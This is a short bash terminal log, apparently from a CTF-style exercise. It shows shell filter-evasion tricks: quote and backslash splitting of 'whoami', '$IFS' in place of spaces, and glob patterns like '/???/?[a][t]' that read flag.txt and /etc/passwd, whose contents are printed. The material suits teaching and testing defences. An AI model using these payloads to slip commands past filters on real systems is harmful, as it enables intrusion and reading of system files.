 niuxiaoshuai — -bash — 230×42
niuxiaoshuai@PWN:~$ whoam""i
niuxiaoshuai
niuxiaoshuai@PWN:~$ whoam''i
niuxiaoshuai
niuxiaoshuai@PWN:~$ whoam\i
niuxiaoshuai
niuxiaoshuai@PWN:~$ whoam$1i
niuxiaoshuai
niuxiaoshuai@PWN:~$ cat$IFS$1flag.txt
111
niuxiaoshuai@PWN:~$ $(whoam\i)
-bash: niuxiaoshuai: command not found
niuxiaoshuai@PWN:~$  /???/?[a][t] ???\g.?""?t
111
niuxiaoshuai@PWN:~$ /???/?[a][t] /???/????wd
##
# User Database
#
# Note that this file is consulted directly only when the system is running
# in single-user mode.  At other times this information is provided by
# Open Directory.
#
# See the opendirectoryd(8) man page for additional information about
# Open Directory.
##
nobody:*:-2:-2:Unprivileged User:/var/empty:/usr/bin/false
root:*:0:0:System Administrator:/var/root:/bin/sh
daemon:*:1:1:System Services:/var/root:/usr/bin/false